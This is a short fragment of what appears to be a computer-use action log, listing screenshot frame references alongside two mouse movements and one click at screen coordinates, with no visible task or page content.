
mouse_move(600, 189)

mouse_move(763, 179)

click(184, 58)
